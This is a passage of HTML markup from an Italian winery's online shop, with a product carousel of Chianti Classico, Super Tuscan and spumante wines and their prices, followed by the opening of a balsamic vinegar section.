			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2683,&quot;item_id&quot;:2683,&quot;item_name&quot;:&quot;Chianti classico DOCG 2020&quot;,&quot;sku&quot;:2683,&quot;price&quot;:39.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Poggio Amorelli&quot;,&quot;id&quot;:2683,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/chianti-classico-docg-2020\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-docg-2020/" data-id="2683" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-docg-2020/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2683">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/chianti-classico-docg-2020/" data-key="7c8485f066" data-product-id="2683" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-17909 status-publish instock product_cat-poggio-amorelli product_cat-vino-rosso has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="17909">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2021/" class="product-image-link" aria-label="Chianti Classico Riserva DOCG 2021">
				<img decoding="async" width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2024/10/RISERVA-2021.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2024/10/RISERVA-2021.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2024/10/RISERVA-2021-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2024/10/RISERVA-2021-150x150.jpg 150w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2021/">Chianti Classico Riserva DOCG 2021</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=17909" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17909" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Chianti Classico Riserva DOCG 2021&quot;" rel="nofollow" data-success_message="&quot;Chianti Classico Riserva DOCG 2021&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17909" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17909,&quot;item_id&quot;:17909,&quot;item_name&quot;:&quot;Chianti Classico Riserva DOCG 2021&quot;,&quot;sku&quot;:17909,&quot;price&quot;:49.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Poggio Amorelli&quot;,&quot;id&quot;:17909,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/chianti-classico-riserva-docg-2021\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2021/" data-id="17909" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2021/" class="open-quick-view quick-view-button" rel="nofollow" data-id="17909">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2021/" data-key="7c8485f066" data-product-id="17909" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-2698 status-publish last instock product_cat-super-tuscan-igt product_cat-vino-rosso has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2698">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2021/" class="product-image-link" aria-label="Super Tuscan IGT Oracolo 2021">
				<img decoding="async" width="1024" height="1024" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1024px) 100vw, 1024px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-1024x1024.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-1024x1024.jpg 1024w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-768x768.jpg 768w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-600x600.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-1200x1200.jpg 1200w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021.jpg 1500w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2021/">Super Tuscan IGT Oracolo 2021</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=2698" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2698" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2698" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Super Tuscan IGT Oracolo 2021&quot;" rel="nofollow" data-success_message="&quot;Super Tuscan IGT Oracolo 2021&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2698" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2698,&quot;item_id&quot;:2698,&quot;item_name&quot;:&quot;Super Tuscan IGT Oracolo 2021&quot;,&quot;sku&quot;:2698,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Super Tuscan IGT&quot;,&quot;id&quot;:2698,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/oracolo-igt-2021\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2021/" data-id="2698" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2021/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2698">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2021/" data-key="7c8485f066" data-product-id="2698" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-2705 status-publish first instock product_cat-poggio-barbone-spumante product_cat-spumante has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2705">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/vermentino-spumante-extra-dry/" class="product-image-link" aria-label="Vermentino spumante extra dry">
				<img decoding="async" width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/spumante-per-sito.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/spumante-per-sito.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/spumante-per-sito-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/spumante-per-sito-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/spumante-per-sito-100x100.jpg 100w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/vermentino-spumante-extra-dry/">Vermentino spumante extra dry</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>34,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=2705" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2705" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2705" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Vermentino spumante extra dry&quot;" rel="nofollow" data-success_message="&quot;Vermentino spumante extra dry&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2705" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2705,&quot;item_id&quot;:2705,&quot;item_name&quot;:&quot;Vermentino spumante extra dry&quot;,&quot;sku&quot;:2705,&quot;price&quot;:34.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Poggio Barbone&quot;,&quot;id&quot;:2705,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/vermentino-spumante-extra-dry\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/vermentino-spumante-extra-dry/" data-id="2705" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/vermentino-spumante-extra-dry/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2705">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/vermentino-spumante-extra-dry/" data-key="7c8485f066" data-product-id="2705" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-2700 status-publish instock product_cat-poggio-barbone-spumante product_cat-spumante has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2700">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/rose-spumante-extra-dry/" class="product-image-link" aria-label="Rose&#8217; spumante extra dry">
				<img decoding="async" width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/rose-per-sito.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/rose-per-sito.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/rose-per-sito-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/rose-per-sito-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/rose-per-sito-100x100.jpg 100w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/rose-spumante-extra-dry/">Rose&#8217; spumante extra dry</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>34,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=2700" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2700" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2700" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Rose&#039; spumante extra dry&quot;" rel="nofollow" data-success_message="&quot;Rose&#039; spumante extra dry&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2700" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2700,&quot;item_id&quot;:2700,&quot;item_name&quot;:&quot;Rose&#039; spumante extra dry&quot;,&quot;sku&quot;:2700,&quot;price&quot;:34.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Poggio Barbone&quot;,&quot;id&quot;:2700,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/rose-spumante-extra-dry\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/rose-spumante-extra-dry/" data-id="2700" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/rose-spumante-extra-dry/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2700">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/rose-spumante-extra-dry/" data-key="7c8485f066" data-product-id="2700" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-8966 status-publish instock product_cat-super-tuscan-igt product_cat-vino-rosso has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8966">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/super-tuscan-igt-montioli-2021/" class="product-image-link" aria-label="Super Tuscan IGT Montioli 2021">
				<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img decoding="async" width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2023/04/montioli-per-shop.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2023/04/montioli-per-shop.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/montioli-per-shop-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/montioli-per-shop-150x150.jpg 150w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/super-tuscan-igt-montioli-2021/">Super Tuscan IGT Montioli 2021</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>79,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=8966" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8966" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8966" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Super Tuscan IGT Montioli 2021&quot;" rel="nofollow" data-success_message="&quot;Super Tuscan IGT Montioli 2021&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8966" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8966,&quot;item_id&quot;:8966,&quot;item_name&quot;:&quot;Super Tuscan IGT Montioli 2021&quot;,&quot;sku&quot;:8966,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Super Tuscan IGT&quot;,&quot;id&quot;:8966,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/super-tuscan-igt-montioli-2021\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/super-tuscan-igt-montioli-2021/" data-id="8966" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/super-tuscan-igt-montioli-2021/" class="open-quick-view quick-view-button" rel="nofollow" data-id="8966">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/super-tuscan-igt-montioli-2021/" data-key="7c8485f066" data-product-id="8966" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-8713 status-publish last instock product_cat-magnum product_cat-super-tuscan-igt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8713">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" class="product-image-link" aria-label="ORACOLO IGT 2019 MAGNUM 1,5Lt.">
				<img decoding="async" width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito-100x100.jpg 100w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/">ORACOLO IGT 2019 MAGNUM 1,5Lt.</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>240,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=8713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8713" data-product_sku="" aria-label="Aggiungi al carrello: &quot;ORACOLO IGT 2019 MAGNUM 1,5Lt.&quot;" rel="nofollow" data-success_message="&quot;ORACOLO IGT 2019 MAGNUM 1,5Lt.&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8713" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8713,&quot;item_id&quot;:8713,&quot;item_name&quot;:&quot;ORACOLO IGT 2019 MAGNUM 1,5Lt.&quot;,&quot;sku&quot;:8713,&quot;price&quot;:240,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Super Tuscan IGT&quot;,&quot;id&quot;:8713,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/oracolo-igt-2019-magnum-15lt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" data-id="8713" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" class="open-quick-view quick-view-button" rel="nofollow" data-id="8713">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" data-key="7c8485f066" data-product-id="8713" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
										</div>
				</div>
				<div class="elementor-element elementor-element-3597105 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="3597105" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Imbottigliati all’origine, i Vini <strong>IGT</strong> e <strong>DOCG</strong> vengono prodotti nelle 3 tenute della Famiglia Mazzarrini.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8711159 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="8711159" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-link btn-shape- btn-size-default btn-color-primary btn-icon-pos-right"  href="/negozio/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Vai allo shop				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-dc517fe wd-section-stretch_row_content elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc517fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0892a11" data-id="0892a11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14d6752 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="14d6752" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Aceto balsamico				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">I nostri aceti balsamici DOP e IGP</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8f64ea0 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="8f64ea0" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								
			<div id="carousel-674" class="wd-carousel-container  wd-products-element wd-products products">
				
							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="3000" data-wrap="yes" data-autoplay="yes" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;--wd-gap-lg:6px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-2716 status-publish instock product_cat-aceto-balsamico has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2716">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/aceto-balsamico-igp-argento/" class="product-image-link" aria-label="Aceto balsamico IGP ARGENTO">
